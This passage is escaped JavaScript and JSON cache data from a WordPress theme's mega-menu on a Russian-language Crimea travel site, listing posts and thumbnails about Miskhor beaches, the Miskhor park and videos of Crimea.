2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 